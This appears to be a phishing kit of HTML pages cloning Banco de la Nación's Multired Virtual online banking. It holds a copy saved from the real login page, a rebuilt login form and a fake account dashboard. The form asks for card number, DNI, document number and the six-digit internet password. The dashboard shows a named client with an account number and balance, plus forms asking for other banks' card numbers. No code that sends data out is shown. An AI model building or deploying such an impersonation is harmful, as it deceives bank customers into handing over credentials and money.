
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="Content-Language" content="es">
  <title>Banco de la Nación - Multired Virtual</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <div id="contenedor">

    <!-- ===== Cabecera ===== -->
    <div id="cabecera">
      <div id="logo-multired">
        <img src="assets/img/logo-multired.jpeg" alt="Logotipo Multired">
      </div>
      <div id="logo-bn">
        <img src="assets/img/logo-bn.jpeg" alt="Logotipo del Banco de la Nación">
      </div>
    </div>

    <!-- Separador decorativo -->
    <img src="assets/img/separador.jpeg" alt="">

    <!-- ===== Cuerpo ===== -->
    <div id="cuerpo">

      <h1>
        <img src="assets/img/icono-zona-segura.png" alt="">
        Usted se encuentra en una <span>zona segura</span>
      </h1>

      <!-- ===== Formulario de login ===== -->
      <div id="login">

        <!-- Borde superior decorativo -->
        <div id="border-superior">
          <img src="assets/img/border-superior.png" alt="Border Login Superior">
        </div>

        <div id="login-contenido">

          <div id="border-inferior"></div>

          <form method="post" id="form" name="form">

            <!-- Fila 1: Tipo de documento / tarjeta -->
            <div class="fila limpiar">
              <label for="cboTipoTarjeta">Seleccione:</label>

              <select class="tipo-documento select" id="cboTipoTarjeta" name="cboTipoTarjeta" style="display:none;">
                <option value="tarjeta">Multired Global Débito</option>
                <option value="dni">DNI (Cuenta Corriente)</option>
              </select>

              <!-- Select personalizado (jQuery UI style) -->
              <a class="ui-selectmenu ui-widget ui-state-default ui-corner-all tipo-documento select ui-selectmenu-dropdown"
                 id="cboTipoTarjeta-button"
                 role="button"
                 href="#"
                 aria-haspopup="true"
                 aria-owns="cboTipoTarjeta-menu"
                 style="width: 248.4px;">
                <span class="ui-selectmenu-status">Multired Global Débito</span>
                <span class="ui-selectmenu-icon ui-icon ui-icon-triangle-1-s"></span>
              </a>
            </div>

            <!-- Fila 2: Número de tarjeta / DNI -->
            <div class="fila limpiar">
              <label id="trNumeroTarjeta" for="txtNumeroTarjeta" class="tarjeta_dni">Número de tarjeta:</label>
              <input type="text" name="txtNumeroTarjeta" id="txtNumeroTarjeta"
                     class="grande tarjeta_dni" maxlength="16" value="4214">

              <label id="trDNI" for="txtDNI" class="tarjeta_dni" style="display:none;">DNI:</label>
              <input type="text" name="txtDNI" id="txtDNI"
                     class="grande tarjeta_dni" maxlength="8" style="display:none;" value="">
            </div>

            <!-- Fila 3: Tipo y N° de documento -->
            <div class="fila limpiar" id="tipoNumDoc">
              <label id="trTipoNumDoc" for="txtNumDoc">Tipo y N° Documento:</label>

              <select id="cboTipoDoc" name="cboTipoDoc" class="select select-medio" style="display:none;">
                <option value=""> Seleccione...</option>
                <option value="dni"> DNI</option>
                <option value="pasaporte"> Pasaporte</option>
                <option value="extranjeria"> C. Extranjeria</option>
                <option value="ruc"> RUC</option>
              </select>

              <!-- Select personalizado mediano -->
              <a class="ui-selectmenu ui-widget ui-state-default ui-corner-all select select-medio ui-selectmenu-dropdown"
                 id="cboTipoDoc-button"
                 role="button"
                 href="#"
                 aria-haspopup="true"
                 aria-owns="cboTipoDoc-menu"
                 style="width: 103.4px;">
                <span class="ui-selectmenu-status"> Seleccione...</span>
                <span class="ui-selectmenu-icon ui-icon ui-icon-triangle-1-s"></span>
              </a>

              <input type="text" class="input-chico3" name="txtNumDoc" id="txtNumDoc"
                     maxlength="12" size="8" style="width:109px !important; border-radius:8px;" value="">
            </div>

            <!-- Fila 4: Clave (teclado virtual + campo) -->
            <div class="fila limpiar">
              <label for="txtPassword" style="width:140px;">
                Ingresa tu clave usando el teclado virtual:
              </label>

              <!-- Teclado virtual numérico -->
              <div id="botones-clave">
                <div class="boton-clave">9</div>
                <div class="boton-clave">0</div>
                <div class="boton-clave">1</div>
                <div class="boton-clave">7</div>
                <div class="boton-clave">4</div>
                <div class="boton-clave">8</div>
                <div class="boton-clave">3</div>
                <div class="boton-clave">2</div>
                <div class="boton-clave">6</div>
                <div class="boton-clave">5</div>
                <div class="boton-clave limpiar" id="limpiar">LIMPIAR</div>
              </div>

              <!-- Campo de clave e info -->
              <div id="campo-clave">
                <p style="width:175px !important;">
                  <img src="assets/img/icono-genera-clave.png" border="0" width="20" height="20"
                       style="float:left; margin:-3px !important;" alt="">
                  <a href="https://bancaporinternet.bn.com.pe/BNWeb/Afiliacion"
                     style="color:rgb(186,17,19); text-decoration:underline; font:12px arial;">
                    Genera tu Clave de Internet
                  </a>
                </p>
                <p style="width:124px;">
                  Ingresa tu <b>Clave de Internet (06 dígitos)</b>
                </p>
                <input type="password" name="txtPassword" id="txtPassword"
                       maxlength="6" readonly style="margin:0 10px;">
                <div class="olvido-clave">
                  <div class="olvide-clave">
                    <a href="https://bancaporinternet.bn.com.pe/BNWeb/Olvido"
                       style="color:rgb(186,17,19); text-decoration:underline;">
                      Olvidé mi clave
                    </a>
                  </div>
                </div>
              </div>
            </div>

            <!-- Fila 5: Captcha -->
            <div class="fila limpiar">
              <label for="txtCaptcha">Ingresa el texto de la imagen:</label>
              <div class="capcha">
                <div id="srcCaptcha">
                  <img alt="captcha" id="captcha" name="captcha"
                       src="assets/img/captcha.jpeg" height="25" width="114">
                </div>
                <div class="boton_captcha" id="boton_captcha">Cambiar texto</div>
              </div>
              <input class="capcha" type="text" name="txtCaptcha" id="txtCaptcha"
                     maxlength="5" style="margin:0 10px;" value="">
            </div>

            <!-- Fila 6: Botón ingresar -->
            <div class="fila limpiar">
              <input name="btnLogin" id="btnLogin" type="button" value="INGRESAR">
            </div>

            <!-- Fila 7: Recomendaciones de seguridad -->
            <div class="fila limpiar" align="center" style="padding-right:50px;">
              <p style="width:175px !important;">
                <a href="https://www.bn.com.pe/clientes/banca-internet/formatos/recomendaciones-seguridad.pdf"
                   target="_blank"
                   style="color:rgb(51,102,187); text-decoration:underline; font:12px arial;">
                  Recomendaciones de Seguridad
                </a>
              </p>
            </div>

            <!-- Fila 8: Guías de usuario -->
            <div class="fila limpiar" align="center" style="padding-right:50px; margin:0;">
              <img src="assets/img/sf-img-33.png" width="10" height="10" alt="">
              <a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-ahorro.pdf"
                 target="_blank" rel="noopener noreferrer"
                 style="color:rgb(0,0,0); font:12px arial;">
                Guía Cuenta de Ahorro
              </a>
              <img src="assets/img/sf-img-33.png" width="10" height="10" alt="">
              <a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-corrientes.pdf"
                 target="_blank" rel="noopener noreferrer"
                 style="color:rgb(0,0,0); font:12px arial;">
                Guía Cuentas Corrientes
              </a>
            </div>

          </form>
        </div><!-- /#login-contenido -->

        <!-- Borde inferior decorativo -->
        <div id="border-inferior">
          <img src="assets/img/border-inferior.png" alt="Border Login Inferior">
        </div>

      </div><!-- /#login -->

      <!-- Mensaje de error (se muestra al validar) -->
      <div class="cysErrorMsg" id="mensajeError" style="display:none;">
        ACTUALMENTE TIENE ABIERTO OTRA SESION, ASEGURESE DE CERRARLO POR SEGURIDAD
      </div>

    </div><!-- /#cuerpo -->

    <!-- ===== Pie de página ===== -->
    <div id="pie-pagina">
      <div id="titulo-pie-pagina">Banco de la Nación | Ministerio de Economía y Finanzas</div>
      <div id="oficinas">
        <p>Oficina Principal: Av. Javier Prado Este 2499. San Borja. Central Telefónica: 519 2000.</p>
        <p>Atención en Oficinas Administrativas: Lunes a Viernes de 08:30 a 17:30. Refrigerio de: 13:00-14:00.</p>
        <p>Atención en Oficina de Trámite Documentario: Lunes a Viernes de 8:30 a 16:30 (horario corrido).</p>
      </div>
    </div>

  </div><!-- /#contenedor -->

  <!-- Menú desplegable tipo documento -->
  <ul class="ui-selectmenu-menu ui-widget ui-widget-content ui-corner-bottom tipo-documento select ui-selectmenu-menu-dropdown"
      aria-hidden="true" role="listbox"
      aria-labelledby="cboTipoTarjeta-button"
      id="cboTipoTarjeta-menu"
      style="width:248.4px; left:685.8px; top:233px;">
    <li role="presentation" class="ui-selectmenu-item-selected">
      <a href="#" tabindex="-1" role="option" aria-selected="true">Multired Global Débito</a>
    </li>
    <li role="presentation" class="ui-corner-bottom">
      <a href="#" tabindex="-1" role="option" aria-selected="false">DNI (Cuenta Corriente)</a>
    </li>
  </ul>

  <!-- Menú desplegable tipo de documento (cuenta corriente) -->
  <ul class="ui-selectmenu-menu ui-widget ui-widget-content ui-corner-bottom select select-medio ui-selectmenu-menu-dropdown"
      aria-hidden="true" role="listbox"
      aria-labelledby="cboTipoDoc-button"
      id="cboTipoDoc-menu"
      style="width:103.4px; left:685.8px; top:306px;">
    <li role="presentation" class="ui-selectmenu-item-selected">
      <a href="#" tabindex="-1" role="option" aria-selected="true"> Seleccione...</a>
    </li>
    <li role="presentation">
      <a href="#" tabindex="-1" role="option" aria-selected="false"> DNI</a>
    </li>
    <li role="presentation">
      <a href="#" tabindex="-1" role="option" aria-selected="false"> Pasaporte</a>
    </li>
    <li role="presentation">
      <a href="#" tabindex="-1" role="option" aria-selected="false"> C. Extranjeria</a>
    </li>
    <li role="presentation" class="ui-corner-bottom">
      <a href="#" tabindex="-1" role="option" aria-selected="false"> RUC</a>
    </li>
  </ul>

  <script src="main.js"></script>
</body>
</html>
</file>

<file: inicio.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="Content-Language" content="es">
  <title>Banco de la Nación - Multired Virtual</title>
  <link rel="stylesheet" href="inicio.css">
</head>
<body>

  <div id="contenedor">

    <!-- ===== Cabecera ===== -->
    <div id="cabecera">
      <div id="logo-multired">
        <img src="assets/img/logo-multired.jpeg" alt="Logotipo Multired">
      </div>
      <div id="logo-bn">
        <img src="assets/img/logo-bn.jpeg" alt="Logotipo del Banco de la Nación">
      </div>
    </div>

    <!-- ===== Cuerpo ===== -->
    <div id="cuerpo">

      <h1>
        <img src="assets/img/candado.png" alt="">
        <p class="dax">Usted se encuentra en una <span>zona segura</span></p>
      </h1>

      <!-- Cerrar sesión -->
      <div id="cerrar-sesion">
        <a href="index.html" title="Cerrar Sesión">CERRAR SESIÓN &nbsp;✕</a>
      </div>

      <!-- ===== Sección principal ===== -->
      <div id="bienvenidos">
        <div id="bienvenidos-contenido">

          <!-- Barra de datos del cliente -->
          <div id="datos-personales" class="limpiar">

            <div id="nombres">
              <p style="float:left; margin-top:30px; margin-right:10px;" class="dax">
                <span>CLIENTE: </span>ALANOCA CACHI BRAYAN OMAR
              </p>
              <div id="cont_sello_seguridad">
                <img src="assets/img/sello-seguridad.png" alt="Sello de Seguridad" width="58" height="58">
              </div>
            </div>

            <div id="seleccion-monto">
              <p>Monto Límite Diario</p>
              <p>Por Cliente</p>
              <p><span>S/ 10,000.00</span></p>
            </div>

            <div id="ultimo-ingreso">
              <p>Último ingreso</p>
              <p><span>Fecha:</span> 17/05/2026</p>
              <p><span>Hora:</span> 07:48:32 PM</p>
            </div>

            <div id="tipo-cambio">
              <p>Tipo de cambio</p>
              <p><span>Compra:</span> 3.4000</p>
              <p><span>Venta:</span> 3.4600</p>
            </div>

          </div><!-- /#datos-personales -->

          <!-- Contenidos con menú + sección central -->
          <div id="bn-contenidos" class="limpiar">

            <!-- ===== Menú lateral izquierdo ===== -->
            <div id="menu-internas">
              <div id="navegacion">

                <!-- 1. Inicio -->
                <div class="accordionButton dax">
                  <a title="Inicio" href="#" data-panel="panel-inicio">Inicio</a>
                </div>

                <!-- 2. Transferencias -->
                <div class="accordionButton dax has-children">
                  <a title="Transferencias" href="#">Transferencias</a>
                </div>
                <div class="accordionContent">
                  <a title="Mismo Banco" href="#">Mismo Banco</a>
                  <a title="Interbancarias" href="#" class="has-sub">Interbancarias</a>
                  <div class="accordionContent1">
                    <a style="padding-left:50px;" title="Inmediatas" href="#">Inmediatas</a>
                    <a style="padding-left:50px;" title="Diferidas" href="#">Diferidas</a>
                  </div>
                </div>

                <!-- 3. Transferir a celular -->
                <div class="accordionButton dax">
                  <a title="Transferir a celular" href="#">
                    Transferir a celular
                    <label class="menu-nuevo">NUEVO</label>
                  </a>
                </div>

                <!-- 4. Pagos -->
                <div class="accordionButton dax has-children">
                  <a title="Pagos" href="#">Pagos</a>
                </div>
                <div class="accordionContent">
                  <a title="Tarjeta de Crédito Otros Bancos" href="#" class="has-sub">Tarjeta de Crédito Otros Bancos</a>
                  <div class="accordionContent1">
                    <a style="padding-left:50px;" title="Inmediatas" href="#" data-panel="panel-pago-inmediato">Inmediatas</a>
                    <a style="padding-left:50px;" title="Diferidas" href="#">Diferidas</a>
                  </div>
                  <a title="Tarjeta de Crédito BN" href="#" class="has-sub">Tarjeta de Crédito BN</a>
                  <div class="accordionContent1">
                    <a style="padding-left:50px;" title="Mismo Titular" href="#">Mismo Titular</a>
                    <a style="padding-left:50px;" title="Terceros" href="#">Terceros</a>
                  </div>
                  <a title="Servicios" href="#" data-panel="panel-servicios">Servicios</a>
                </div>

                <!-- 5. Opciones de Seguridad -->
                <div class="accordionButton dax has-children">
                  <a title="Opciones de Seguridad" href="#">Opciones de Seguridad</a>
                </div>
                <div class="accordionContent">
                  <a title="Transferencia a Contacto" href="#">Transferencia a Contacto</a>
                  <a title="Configurar tarjetas" href="#">Configurar tarjetas</a>
                  <a title="Clave Internet" href="#" class="has-sub">Clave Internet</a>
                  <div class="accordionContent1">
                    <a style="padding-left:50px;" title="Cambio" href="#">Cambio</a>
                    <a style="padding-left:50px;" title="Desafiliación" href="#">Desafiliación</a>
                  </div>
                  <a title="Clave Dinámica Digital" href="#">Clave Dinámica Digital</a>
                  <a title="Token Físico" href="#" class="has-sub">Token Físico</a>
                  <div class="accordionContent1">
                    <a style="padding-left:50px;" title="Activación" href="#">Activación</a>
                    <a style="padding-left:50px;" title="Bloqueo" href="#">Bloqueo</a>
                  </div>
                  <a title="Sello de Seguridad" href="#" class="has-sub">Sello de Seguridad</a>
                  <div class="accordionContent1">
                    <a style="padding-left:50px;" title="Generación" href="#">Generación</a>
                    <a style="padding-left:50px;" title="Cambio" href="#">Cambio</a>
                  </div>
                </div>

                <!-- 6. Bloqueo Tarjeta Multired -->
                <div class="accordionButton dax">
                  <a title="Bloqueo Tarjeta Multired" href="#">Bloqueo Tarjeta Multired</a>
                </div>

                <!-- 7. Actualizacion de Datos -->
                <div class="accordionButton dax">
                  <a title="Actualizacion de Datos" href="#">Actualizacion de Datos</a>
                </div>

                <!-- 8. Estados de Cuenta -->
                <div class="accordionButton dax has-children">
                  <a title="Estados de Cuenta" href="#">Estados de Cuenta</a>
                </div>
                <div class="accordionContent">
                  <a title="Elección Medio de Envío" href="#">Elección Medio de Envío</a>
                </div>

              </div><!-- /#navegacion -->

              <!-- Bloqueo de tarjetas -->
              <div id="bloqueo-tarjetas">
                <div class="titulo-bloqueo-tarjetas">
                  <div>BLOQUEO DE TARJETAS</div>
                  <div><span>24 HORAS</span></div>
                </div>
                <div class="linea-telefonica">
                  <div>LÍNEA TELEFÓNICA</div>
                  <div class="telefono">440-5305</div>
                  <div class="telefono">442-4470</div>
                  <div style="margin-top:6px;">LÍNEA GRATUITA</div>
                  <div class="telefono">0 800-10 700</div>
                </div>
              </div>

            </div><!-- /#menu-internas -->

            <!-- ===== Contenidos informativos ===== -->
            <div id="contenidos-informativos">

              <!-- PANEL: Inicio (default) -->
              <div class="panel" id="panel-inicio">
<h2>BIENVENIDO/A</h2>
                <p>
                  A través de Multired Virtual, Usted podrá realizar operaciones con cargo a su cuenta de ahorros
                  y CTS (Tarjeta Multired Global Débito), afiliaciones a Débito automático o realizar consultas
                  como cliente de cuenta de ahorros, cuenta corriente, CTS, préstamos Multired o Débito automático,
                  accediendo desde la comodidad de su hogar, empresa o cualquier lugar con acceso a Internet.
                </p>
                <div id="cuenta-ahorros">
                  <table class="table-cuentas">
                    <tbody>
                      <tr><td colspan="4" class="tituloTabla">CUENTAS DE AHORRO</td></tr>
                      <tr>
                        <td class="tituloCelda"><strong>CUENTA</strong></td>
                        <td class="tituloCelda"><strong>MONEDA</strong></td>
                        <td class="tituloCelda"><strong>SALDO</strong></td>
                        <td class="tituloCelda"><strong>DETALLES</strong></td>
                      </tr>
                      <tr>
                        <td class="detalleCelda">04-057-458904</td>
                        <td class="detalleCelda">Soles</td>
                        <td class="detalleCelda">1,287.70</td>
                        <td class="detalleCelda">
                          <select style="font:12px arial; padding:2px 4px;">
                            <option>Seleccione...</option>
                            <option>Estado de Cuenta</option>
                            <option>Movimientos</option>
                          </select>
                        </td>
                      </tr>
                    </tbody>
                  </table>
                </div>
                <div id="aviso-seguridad">
                  <p>POR TU SEGURIDAD, SOLO PODRÁS REALIZAR OPERACIONES EN MULTIRED VIRTUAL</p>
                  <p>USANDO LA CLAVE DINÁMICA DIGITAL O EL TOKEN FÍSICO.</p>
                </div>
              </div><!-- /#panel-inicio -->

              <!-- PANEL: Pago Inmediato de Tarjeta de Crédito de Otro Banco -->
              <div class="panel" id="panel-pago-inmediato" style="display:none;">
                <h2>PAGO INMEDIATO DE TARJETA DE CREDITO DE OTRO BANCO</h2>

                <!-- ── PASO 1: Formulario de ingreso ── -->
                <div id="pago-paso1">
                  <p style="width:auto; text-align:justify; padding:10px 0 16px;">
                    Estimado cliente, en el campo "Tarjeta de Crédito" deberá escoger entre las alternativas:
                    "Frecuentes", si ya tiene registrado el número de tarjeta que desea pagar, o "Nuevo",
                    si aun no lo ha registrado.
                  </p>

                  <form class="formEstandar" name="frmPago">
                    <!-- Cuenta Origen -->
                    <div class="fila-form limpiar">
                      <span class="label-form">Cuenta Origen:</span>
                      <div class="campo-form">
                        <select class="select-cuenta" id="pago-cuenta-origen">
                          <option value="">Seleccione...</option>
                          <option value="04-057-458904">Cta. Ahorros - S/ - 04-057-458904</option>
                        </select>
                      </div>
                    </div>

                    <!-- Tarjetas de Crédito -->
                    <div class="fila-form limpiar">
                      <span class="label-form">Tarjetas de Crédito:</span>
                      <div class="campo-form">
                        <label class="radio-label">
                          <input type="radio" name="tipoTarjeta" id="radio-frecuentes" value="frecuentes" checked> Frecuentes
                        </label>
                        <label class="radio-label" style="margin-left:20px;">
                          <input type="radio" name="tipoTarjeta" id="radio-nuevo" value="nuevo"> Nuevo
                        </label>
                      </div>
                    </div>

                    <!-- Campo solo para FRECUENTES -->
                    <div id="campos-frecuentes">
                      <div class="fila-form limpiar">
                        <span class="label-form">Seleccione Frecuente:</span>
                        <div class="campo-form">
                          <select class="select-cuenta" id="pago-frecuente">
                            <option value="">Seleccione...</option>
                          </select>
                        </div>
                      </div>
                    </div>

                    <!-- Campos solo para NUEVO -->
                    <div id="campos-nuevo" style="display:none;">
                      <div class="fila-form limpiar">
                        <span class="label-form">Banco Destino:</span>
                        <div class="campo-form">
                          <select class="select-cuenta" id="pago-banco-destino">
                            <option value="">Seleccione...</option>
                            <option value="BBVA">BBVA</option>
                            <option value="BCP">BCP</option>
                            <option value="Interbank">Interbank</option>
                            <option value="Scotiabank">Scotiabank</option>
                            <option value="Pichincha">Pichincha</option>
                            <option value="Mibanco">Mibanco</option>
                            <option value="BanBif">BanBif</option>
                            <option value="Financiero">Financiero</option>
                          </select>
                        </div>
                      </div>
                      <div class="fila-form limpiar">
                        <span class="label-form">Nro. de Tarjeta:</span>
                        <div class="campo-form">
                          <input type="text" id="pago-nro-tarjeta" class="input-form-texto" maxlength="16" placeholder="0000000000000000">
                        </div>
                      </div>
                      <div class="fila-form limpiar">
                        <span class="label-form">Correo Electrónico:</span>
                        <div class="campo-form">
                          <input type="text" id="pago-correo" class="input-form-texto input-form-largo" placeholder="">
                        </div>
                      </div>
                    </div>

                    <!-- Nota -->
                    <div class="fila-form limpiar" style="margin-top:8px;">
                      <span class="label-form"></span>
                      <p class="nota-form">
                        (*) Se permiten sólo los caracteres alfabéticos mayúsculas y minúsculas (A-Z, a-z)
                        incluyendo el carácter blanco (el espaciado) y los caracteres '+' y '-', sin incluir
                        la letra eñe. El resto de caracteres especiales no serán permitidos.
                      </p>
                    </div>

                    <!-- Modal confirmación desafiliar -->
                    <div id="modal-desafiliar" style="display:none;">
                      <div class="modal-overlay"></div>
                      <div class="modal-box">
                        <p class="modal-texto">¿Seguro de que desea borrar esta tarjeta de tus operaciones frecuentes?</p>
                        <div class="modal-botones">
                          <input type="button" class="btn-accion btn-modal-confirmar" id="btn-confirmar-desafiliar" value="CONFIRMAR">
                          <input type="button" class="btn-accion btn-modal-cancelar"  id="btn-cancelar-desafiliar"  value="CANCELAR">
                        </div>
                      </div>
                    </div>

                    <!-- Línea divisoria -->
                    <hr class="hr-form">

                    <!-- Botones paso 1 -->
                    <div class="botones-form">
                      <input type="button" class="btn-accion btn-quitar" id="btn-quitar" value="DESAFILIAR TARJETA" disabled>
                      <input type="button" class="btn-accion" id="btn-pago-continuar" value="CONTINUAR">
                    </div>
                  </form>
                </div><!-- /#pago-paso1 -->

                <!-- ── PASO 2: Confirmación ── -->
                <div id="pago-paso2" style="display:none;">
                  <form class="formEstandar" name="frmPagoConfirm">
                    <!-- Resumen de datos -->
                    <div class="fila-form limpiar">
                      <span class="label-form">Nro. Cuenta Origen:</span>
                      <div class="campo-form campo-valor" id="conf-cuenta"></div>
                    </div>
                    <div class="fila-form limpiar">
                      <span class="label-form">Banco Destino:</span>
                      <div class="campo-form campo-valor" id="conf-banco"></div>
                    </div>
                    <div class="fila-form limpiar">
                      <span class="label-form">Nro. Tarjeta Crédito:</span>
                      <div class="campo-form campo-valor" id="conf-tarjeta"></div>
                    </div>
                    <div class="fila-form limpiar">
                      <span class="label-form">Moneda:</span>
                      <div class="campo-form">
                        <select class="select-cuenta select-corto" id="conf-moneda">
                          <option value="Soles">Soles</option>
                          <option value="Dólares">Dólares</option>
                        </select>
                      </div>
                    </div>
                    <div class="fila-form limpiar">
                      <span class="label-form">Importe:</span>
                      <div class="campo-form">
                        <input type="text" class="input-form-texto input-form-corto" id="conf-importe" placeholder="">
                      </div>
                    </div>

                    <!-- Términos y condiciones (ancho completo) -->
                    <div class="terminos-bloque" style="margin-top:14px;">
                      <div class="terminos-box terminos-full">
                        <p><strong>Términos y condiciones generales para TRANSFERENCIAS INTERBANCARIAS INMEDIATAS:</strong></p>
                        <p>1. EL CLIENTE declara conocer y aceptar los Términos y Condiciones del Servicio de Transferencias Interbancarias Inmediatas e Interoperabilidad (Transferencias Interbancarias a CCI y números de celulares, y Pago de Tarjeta de Crédito de Otros Bancos), en adelante EL SERVICIO, explicado y detallado en los numerales siguientes.</p>
                        <p>2. EL CLIENTE acepta que el Banco de la Nación, en adelante EL BANCO, no tiene ni asume ninguna responsabilidad por errores, abonos errados o demoras en el procesamiento de la Transferencia Interbancaria o Pago de Tarjeta de Crédito de Otro Banco ocasionados por: a) la información consignada por EL CLIENTE; b) las limitaciones tecnológicas de los equipos informáticos usados por EL CLIENTE.</p>
                        <p>3. EL CLIENTE entiende que en EL SERVICIO, aparte de EL BANCO, también intervienen otras entidades (Entidades Financieras de destino y proveedores tecnológicos); por lo cual, EL CLIENTE reconoce y acepta que EL BANCO no asume ninguna responsabilidad por errores, demoras o falta de abono en el procesamiento de la Transferencia Interbancaria o Pago de Tarjeta de Crédito de Otro Banco por causas atribuibles a fallas en las comunicaciones o en los sistemas de las mismas.</p>
                      </div>
                      <label class="acepto-label">
                        <input type="checkbox" id="chk-acepto"> Acepto condiciones
                      </label>
                    </div>

                    <!-- Nota monto máximo -->
                    <div class="terminos-bloque" style="margin-top:14px;">
                      <p class="nota-form nota-form-full">
                        El monto máximo acumulable diario por cliente para realizar sus operaciones es de S/10,000 ó su equivalente en dólares (Cta. Ahorros MN y ME respectivamente), no incluido comisión e ITF de ser el caso.
                      </p>
                    </div>

                    <hr class="hr-form">

                    <!-- Botones paso 2 -->
                    <div class="botones-form">
                      <input type="button" class="btn-accion btn-regresar" id="btn-pago-regresar" value="◄ REGRESAR">
                      <input type="button" class="btn-accion" id="btn-pago-continuar2" value="CONTINUAR ►">
                    </div>
                  </form>
                </div><!-- /#pago-paso2 -->

              </div><!-- /#panel-pago-inmediato -->

              <!-- PANEL: Pago de Servicios -->
              <div class="panel" id="panel-servicios" style="display:none;">
                <h2>PAGO DE SERVICIOS</h2>

                <div id="servicios-buscador">
                  <p class="servicios-hint">Escribe el nombre del servicio o empresa que deseas pagar:</p>
                  <div class="servicios-input-wrap">
                    <input type="text" id="servicios-input" placeholder="Ej: Electrolux, Claro, Sedapal..." autocomplete="off">
                    <span class="servicios-lupa">&#128269;</span>
                  </div>
                  <ul id="servicios-resultados"></ul>
                  <p class="servicios-vacio" id="servicios-vacio" style="display:none;">No se encontraron resultados para tu búsqueda.</p>
                </div>

                <!-- Pantalla de pago (se muestra al seleccionar empresa) -->
                <div id="servicios-pago" style="display:none;">
                  <div class="servicios-pago-header">
                    <button id="servicios-volver" type="button">&#8592; Volver</button>
                    <h3 id="servicios-empresa-nombre"></h3>
                  </div>
                  <form class="formEstandar" name="frmServicio">
                    <div class="fila-form">
                      <span class="label-form">Cuenta Origen:</span>
                      <div class="campo-form">
                        <select class="select-cuenta">
                          <option>Seleccione...</option>
                          <option>04-057-458904 - Soles</option>
                        </select>
                      </div>
                    </div>
                    <div class="fila-form">
                      <span class="label-form">N° Cliente / Referencia:</span>
                      <div class="campo-form">
                        <input type="text" class="servicios-input-dato" placeholder="Ingrese su número de cliente">
                      </div>
                    </div>
                    <div class="fila-form">
                      <span class="label-form">Importe (S/):</span>
                      <div class="campo-form">
                        <input type="text" class="servicios-input-dato" placeholder="0.00">
                      </div>
                    </div>
                    <hr class="hr-form">
                    <div class="botones-form">
                      <input type="button" class="btn-accion btn-secundario" value="CANCELAR" id="btn-cancelar-servicio">
                      <input type="button" class="btn-accion" value="CONTINUAR">
                    </div>
                  </form>
                </div>

              </div><!-- /#panel-servicios -->

            </div><!-- /#contenidos-informativos -->

          </div><!-- /#bn-contenidos -->

        </div><!-- /#bienvenidos-contenido -->
      </div><!-- /#bienvenidos -->

      <!-- Pie de página -->
      <div id="pie-pagina">
        <div id="titulo-pie-pagina">Banco de la Nación | Ministerio de Economía y Finanzas</div>
        <div id="oficinas">
          <p>Oficina Principal: Av. Javier Prado Este 2499. San Borja. Central Telefónica: 519 2000.</p>
          <p>Atención en Oficinas Administrativas: Lunes a Viernes de 08:30 a 17:30. Refrigerio de: 13:00-14:00.</p>
          <p>Atención en Oficina de Trámite Documentario: Lunes a Viernes de 8:30 a 16:30 (horario corrido).</p>
        </div>
      </div>

    </div><!-- /#cuerpo -->
  </div><!-- /#contenedor -->

  <script src="inicio.js"></script>
</body>
</html>
</file>

<file: Login.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <html><!--
 Page saved with SingleFile 
 url: https://bancaporinternet.bn.com.pe/BNWeb/Inicio 
 saved date: Sat May 16 2026 12:58:59 GMT-0500 (hora estándar de Perú)
--><meta charset=utf-8>
<style>:root{--sf-img-22: url("[data-uri]");--sf-img-33: url("[data-uri]")}</style>
<style>ul{list-style-type:none}ul li{color:#ce0202;font-size:11px}</style>
<style>/*! normalize.css v3.0.1 | MIT License | git.io/normalize */.chosen-container-single .chosen-single abbr:hover{background-position:right -11px}.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover{background-position:right 2px}.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover{background-position:right -11px}</style>
<style>/*! normalize.css v3.0.1 | MIT License | git.io/normalize */.chosen-container-single .chosen-single abbr:hover{background-position:right -11px}.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover{background-position:right 2px}.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover{background-position:right -11px}</style>
<title>Banco de la Nación - Multired Virtual</title>
<meta http-equiv=Content-Language content=es>
<meta name=GENERATOR content="Rational Application Developer">
<style>html,body,div,span,h1,p,a,em,img,b,ul,li,form,label,a{margin:0;padding:0;border:0;font-size:100%;font:inherit;text-decoration:none;vertical-align:text-top}body{line-height:1}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}</style>
<style>body{background:url([data-uri])repeat-x top left #f0f0f0;color:#121212;font-family:"arial";overflow-x:hidden;position:relative;text-align:left;margin:0 auto}#contenedor{margin:0 auto;position:relative;text-align:center;width:998px}#cabecera{height:90px;position:relative}#cabecera #logo-multired{left:0px;position:absolute;top:10px}#cabecera #logo-bn{right:0px;position:absolute;top:33px}#cuerpo{margin:0 auto;padding:20px 0 0;position:relative;width:905px}#cuerpo h1{color:#343434;margin:0px 0px 20px 0px;text-align:center}#cuerpo h1 img{margin:0px 12px 0px 0px}#cuerpo h1 span{color:#c21315}#pie-pagina{text-align:center;padding:60px 0px 65px 0px;width:100%}#pie-pagina #titulo-pie-pagina{color:#373737;font:bold 12px arial;padding:0px 0px 8px 0px}#pie-pagina #oficinas{color:#5e5e5f;font:11px arial}.limpiar:after{content:".";display:block;height:0;font-size:0;clear:both;visibility:hidden}.image-d6d6a1{height:1px;width:1px;background-image:url([data-uri])}.font-d6d6a1{font-family:fontFamilyd6d6a1,serif;color:transparent}@font-face{font-family:fontFamilyd6d6a1;src:}</style>
<style>@font-face{font-family:"daxcompact-boldregular";src:url([data-uri])format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"daxcompact-mediumregular";src:url([data-uri])format("woff");font-weight:normal;font-style:normal}</style>
